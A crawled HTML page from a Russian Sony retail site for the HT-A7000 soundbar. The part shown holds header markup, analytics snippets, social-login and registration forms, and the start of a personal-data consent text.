

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avcentre.ru/products/ht-a7000/
body_size: 36386
content:
<!doctype html>
<html lang="ru">
    <head>
				
						<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <title>Саундбар HT-A7000&nbsp;| 7.1.2-канальный&nbsp;| Dolby Atmos | Sony Centre</title>
		<meta property="og:title" content="Sony Centre - официальный фирменный магазин SONY." />
		<meta property="og:description" content="© 2006-2023 Sony Centre - фирменный магазины Sony в Москве. Самые выгодные акции и самый большой ассортимент продукции SONY в России. Фирменный интернет-магазин Sony. На всю продукцию в СОНИ  предоставляется дополнительный год гарантии. Многоканальный телефон: 8 (495) 229-39-99." />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://avcentre.ru" />
		<meta property="og:site_name" content="avcentre.ru" />
        <link rel="stylesheet" href="/style.css?6" />
        <link rel="stylesheet" href="/dev.css" />
        <link rel="stylesheet" href="/fonts.css" />
        <link rel="stylesheet" href="/font-awesome/css/font-awesome.min.css">
        <link rel="stylesheet" href="/js/assets/owl.carousel.css" />
        <link href='https://fonts.googleapis.com/css?family=Yeseva+One&subset=latin,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" href="/js/date/jquery.dateentry.css">
        <link rel="stylesheet" type="text/css" href="/ie.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/normalize.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/ion.rangeSlider.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/ion.rangeSlider.skinSimple.css" />
        <link href="/js/msdropdown/dd.css" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="/lixmedia/lixmedia1.css" />
        <link rel="stylesheet" type="text/css" href="/lixmedia/lixmedia2.css" />
				<style>
		.elc_notification.bottom {
		background: #ff4539de;
		font-size: 16px;
		z-index: 10000;
	   }
	   
	   
		</style>



<meta name="facebook-domain-verification" content="ihlv5lol1atje6f8ii58kq7p28cmwc" />


<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->

        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />        
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?169037314622029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16903729434772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16903728832320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169037324426598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/catalog/template_1a180fda2b9970bef0c1305a84cbbddc/template_1a180fda2b9970bef0c1305a84cbbddc_v1.css?174228354062263" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?169037299620774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<!-- BEGIN JIVOSITE CODE -->
                <!-- END JIVOSITE CODE -->

		

	    <!-- Facebook Pixel Code -->
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=2262191630470428&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

    </head>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6KLM7W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Rating Mail.ru counter -->
<noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3236993;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->

<body class="cbp-spmenu-push">


<roistat></roistat>


<div class="popup_go">

<div class="boxes">

	<div id="dialog" class="window" style="text-align:center;">
	<div class="popup_login">
	
<div class="bx-system-auth-form">


<div style="display:none">
<div id="bx_auth_float" class="bx-auth-float">

<div class="bx-auth">
	<form method="post" name="bx_auth_servicesform" target="_top" action="/products/ht-a7000/?login=yes">
					<div class="bx-auth-title">Войти как пользователь</div>
			<div class="bx-auth-note">Вы можете войти на сайт, если вы зарегистрированы на одном из этих сервисов:</div>
							<div class="bx-auth-services">
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('VKontakte', 'form')" id="bx_auth_href_formVKontakte"><i class="bx-ss-icon vkontakte"></i><b>ВКонтакте</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Facebook', 'form')" id="bx_auth_href_formFacebook"><i class="bx-ss-icon facebook"></i><b>Facebook</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('YandexOAuth', 'form')" id="bx_auth_href_formYandexOAuth"><i class="bx-ss-icon yandex"></i><b>Яндекс</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('MyMailRu', 'form')" id="bx_auth_href_formMyMailRu"><i class="bx-ss-icon mymailru"></i><b>Мой Мир</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Twitter', 'form')" id="bx_auth_href_formTwitter"><i class="bx-ss-icon twitter"></i><b>Twitter</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('GoogleOAuth', 'form')" id="bx_auth_href_formGoogleOAuth"><i class="bx-ss-icon google"></i><b>Google</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Odnoklassniki', 'form')" id="bx_auth_href_formOdnoklassniki"><i class="bx-ss-icon odnoklassniki"></i><b>Одноклассники</b></a></div>
							</div>
							<div class="bx-auth-line"></div>
				<div class="bx-auth-service-form" id="bx_auth_servform" style="display:none">
												<div id="bx_auth_serv_formVKontakte" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5423763&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnByb2R1Y3RzJTJGaHQtYTcwMDAlMkYlM0ZjaGVja19rZXklM0Q5OTEzNmM1Nzg2OTRmYzQxZjQyYWFiOTM4NjE0YjljMSZyZWRpcmVjdF91cmw9JTJGcHJvZHVjdHMlMkZodC1hNzAwMCUyRg%3D%3D', 660, 425)" class="bx-ss-button vkontakte-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись VKontakte для входа на сайт.</span></div>
																<div id="bx_auth_serv_formFacebook" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=467916646922425&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253D99136c578694fc41f42aab938614b9c1%26redirect_url%3D%252Fproducts%252Fht-a7000%252F', 580, 400)" class="bx-ss-button facebook-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Facebook.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formYandexOAuth" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.yandex.ru/authorize?response_type=code&amp;client_id=0179355f0aa24f5f9dfdf9e32e029377&amp;display=popup&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fyandex.php&amp;force_confirm=yes&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253D99136c578694fc41f42aab938614b9c1%26mode%3Dopener%26redirect_url%3D%252Fproducts%252Fht-a7000%252F', 680, 600)" class="bx-ss-button yandex-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Яндекса для входа на сайт.</span></div>
																<div id="bx_auth_serv_formMyMailRu" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=755354&amp;redirect_uri=https://avcentre.ru/products/ht-a7000/?auth_service_id=MyMailRu&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fproducts%2Fht-a7000%2F%3Fcheck_key%3D99136c578694fc41f42aab938614b9c1', 580, 400)" class="bx-ss-button mymailru-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Мой Мир@Mail.ru для входа на сайт.</span></div>
																<div id="bx_auth_serv_formTwitter" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=99136c578694fc41f42aab938614b9c1&amp;backurl=%252Fproducts%252Fht-a7000%252F', 800, 450)" class="bx-ss-button twitter-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Twitter.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formGoogleOAuth" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://accounts.google.com/o/oauth2/auth?client_id=932186060956-u05sjdj70b0pqhjfgffh480f63ngvs23.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fgoogle.php&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;response_type=code&amp;access_type=offline&amp;state=provider%3DGoogleOAuth%26site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253D99136c578694fc41f42aab938614b9c1%26mode%3Dopener%26redirect_url%3D%252Fproducts%252Fht-a7000%252F&amp;key=', 580, 400)" class="bx-ss-button google-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Google для входа на сайт.</span></div>
																<div id="bx_auth_serv_formOdnoklassniki" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.odnoklassniki.ru/oauth/authorize?client_id=1253763072&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253D99136c578694fc41f42aab938614b9c1%26redirect_url%3D%252Fproducts%252Fht-a7000%252F%26mode%3Dopener', 580, 400)" class="bx-ss-button odnoklassniki-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Odnoklassniki.ru для входа на сайт.</span></div>
									</div>
				<input type="hidden" name="auth_service_id" value="" />
	</form>
</div>

</div>
</div>

<a href="#" class="close" id="close_button"><img src="/images/x_b.png"></a>
<h4>Авторизация</h4>
<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5423763&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnByb2R1Y3RzJTJGaHQtYTcwMDAlMkYlM0ZjaGVja19rZXklM0Q5OTEzNmM1Nzg2OTRmYzQxZjQyYWFiOTM4NjE0YjljMSZyZWRpcmVjdF91cmw9JTJGcHJvZHVjdHMlMkZodC1hNzAwMCUyRg%3D%3D', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=467916646922425&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253D99136c578694fc41f42aab938614b9c1%26redirect_url%3D%252Fproducts%252Fht-a7000%252F', 680, 600)" title="Facebook"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_YandexOAuth" class="yandex bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.yandex.ru/authorize?response_type=code&amp;client_id=0179355f0aa24f5f9dfdf9e32e029377&amp;display=popup&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fyandex.php&amp;force_confirm=yes&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253D99136c578694fc41f42aab938614b9c1%26mode%3Dopener%26redirect_url%3D%252Fproducts%252Fht-a7000%252F', 680, 600)" title="Яндекс"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_MyMailRu" class="mymailru bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=755354&amp;redirect_uri=https://avcentre.ru/products/ht-a7000/?auth_service_id=MyMailRu&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fproducts%2Fht-a7000%2F%3Fcheck_key%3D99136c578694fc41f42aab938614b9c1', 580, 400)" title="Мой Мир"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Twitter" class="twitter bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=99136c578694fc41f42aab938614b9c1&amp;backurl=%252Fproducts%252Fht-a7000%252F', 800, 450)" title="Twitter"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_GoogleOAuth" class="google bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://accounts.google.com/o/oauth2/auth?client_id=932186060956-u05sjdj70b0pqhjfgffh480f63ngvs23.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fgoogle.php&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;response_type=code&amp;access_type=offline&amp;state=provider%3DGoogleOAuth%26site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253D99136c578694fc41f42aab938614b9c1%26mode%3Dopener%26redirect_url%3D%252Fproducts%252Fht-a7000%252F&amp;key=', 580, 400)" title="Google"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Odnoklassniki" class="odnoklassniki bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.odnoklassniki.ru/oauth/authorize?client_id=1253763072&amp;redirect_uri=https%3A%2F%2Favcentre.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fproducts%252Fht-a7000%252F%253Fcheck_key%253D99136c578694fc41f42aab938614b9c1%26redirect_url%3D%252Fproducts%252Fht-a7000%252F%26mode%3Dopener', 580, 400)" title="Одноклассники"></a>
			</li>
	</ul>
</div>


 

<p id="system_error"></p>
<form name="system_auth_form6zOYVN" id="system_auth_form" method="post" target="_top" action="/products/ht-a7000/?login=yes">

    
    	<input type="hidden" name="backurl" value="/products/ht-a7000/" />

	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />        

			<div class="itext input_lrg">
			<!-- <label  class="label-left" title="Номер телефона или E-mail"><span class="left">Номер телефона или E-mail</span> -->
                            <input type="text" name="USER_LOGIN" maxlength="50" value="" placeholder="Номер телефона или E-mail" size="17" />
			<label>
			</div>
						<div class="itext input_lrg">
			<!-- <label  class="label-left" title="Пароль"><span class="left">Пароль</span> -->
                            <input type="password" name="USER_PASSWORD" maxlength="50"  placeholder="Пароль" size="17" autocomplete="off" />
			<label>
			</div>


<noindex><a class="popup_forgot_pass forgot_pass_right" href="#">Забыли пароль?</a></noindex><br>
<label for="USER_REMEMBER_frm" class="REMEMBER_frm_left" title="Запомнить меня на этом компьютере">
<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
Запомнить меня</label>
<input type="submit" name="Login" class="popup_submit" id="submit_big" value="Войти" />
<noindex><span class="popup_button_registration registration_right" href="/personal/?reg=Y">Зарегистрируйтесь</span></noindex><br>



</form>


</div>
		</div>
		<div class="popup_registration">
                        <div class="bx-auth">
    <a href="#" class="close"><img src="/images/x_b.png"></a>
    <h4>Регистрация</h4>
        
        <form id="real_reg_form" method="post" action="" name="regform" enctype="multipart/form-data">
                        
                
                <div class="itext input_lrg">
                                     <label  class="label-left" title="Мобильный">
                        <span class="left">Мобильный:<span class="starrequired">*</span></span>
                        <input id="FIELD_PERSONAL_MOBILE" maxlength="50" type="text" name="REGISTER[PERSONAL_MOBILE]" value="" autocomplete="off" />
                                <br/>
                                    <input id="VERIFY_CODE" maxlength="6" type="text"  name="VERIFY_CODE" autocomplete="off" placeholder="Код подтверждения"/>
                                    <p id="system_error_step2"></p>
                                <img id="loading_img" src="/images/loading.gif"  style="height: 40px; margin-left: 40%; "/>
                                    <input type="button" id="submit_verify_code" class="popup_submit" name="verify_cone_submit_button" value="Получить код подтверждения" disabled/>
                                     <input type="button" id="submit_verify_code_step2" class="popup_submit" name="verify_cone_submit_button" value="Подтвердить" />
                                                        <label>
                    </div>
            
                                    <input type="hidden" id="FIELD_LOGIN" maxlength="255" type="hidden" name="REGISTER[LOGIN]" value="" />
                    
                
                <div class="itext input_lrg">
                 <input type="hidden" id="FIELD_PASSWORD" maxlength="50"  type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off" class="bx-auth-input" />
                                                                                        <label>
                    </div>
            
                
                <div class="itext input_lrg">
                 <input type="hidden" id="FIELD_CONFIRM_PASSWORD" maxlength="50" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off" />                        <label>
                    </div>
            
                                                                            <label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;tqdpcp&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f&quot;,&quot;fields&quot;:[&quot;EMAIL&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;url&quot;:null,&quot;text&quot;:&quot;\u003Ch3\u003E\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u003C\/h3\u003E\r\n\u003Cbr\u003E\r\n\r\n\u003Cp\u003E\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u043b\u0438\u0446\u043e, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432\u0448\u0435\u0435 \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 https:\/\/av-centre.ru  (\u0434\u0430\u043b\u0435\u0435 \u2013 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c), \u0434\u0430\u0435\u0442 \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u041e\u041e\u041e \u00ab\u0421\u0418\u041d\u0422\u0415\u0417-\u0420\u0415\u0413\u0418\u041e\u041d\u00bb (\u041e\u0413\u0420\u041d 1095027008306, \u0418\u041d\u041d 5027151711), \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: 140056, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b, \u0433 \u041a\u043e\u0442\u0435\u043b\u044c\u043d\u0438\u043a\u0438, \u0443\u043b \u0421\u043e\u0441\u043d\u043e\u0432\u0430\u044f, \u0434\u043e\u043c 1, \u043a\u043e\u0440\u043f. 5,  \u043f\u043e\u043c\u0435\u0449. 041 (\u0434\u0430\u043b\u0435\u0435 \u2013 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440), \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u0430 \u0438\u043c\u0435\u043d\u043d\u043e:\u003C\/p\u003E\r\n\u003Cp\u003E- \u0424\u0430\u043c\u0438\u043b\u0438\u044f, \u0418\u043c\u044f, \u041e\u0442\u0447\u0435\u0441\u0442\u0432\u043e  - \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0418\u043d\u0434\u0435\u043a\u0441,\u003C\/p\u003E\r\n\u003Cp\u003E- \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0413\u043e\u0440\u043e\u0434,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0424\u0430\u043c\u0438\u043b\u0438\u044f, \u0418\u043c\u044f, \u041e\u0442\u0447\u0435\u0441\u0442\u0432\u043e  - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\r\n\t\u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u043e\u0442 27.07.2006 \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb.\r\n\t\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043b\u044e\u0431\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f, \u043d\u043e \u043d\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432\u0430\u044f\u0441\u044c \u0441\u0431\u043e\u0440\u043e\u043c, \u0437\u0430\u043f\u0438\u0441\u044c\u044e, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0435\u0439, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435\u043c, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435\u043c, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435\u043c (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c, \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435\u0439 (\u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u0435\u043c, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c), \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435\u043c, \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c, \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435\u043c, \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u0435\u043c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.\u003C\/p\u003E\r\n\u003Cp\u003E\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u0441 \u0446\u0435\u043b\u044c\u044e:\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u0440\u043e\u0437\u043d\u0438\u0447\u043d\u043e\u0439 \u043a\u0443\u043f\u043b\u0438-\u043f\u0440\u043e\u0434\u0430\u0436\u0438, \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0436\u0434\u0443 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0438 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u043f\u0443\u0442\u0435\u043c \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043a \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 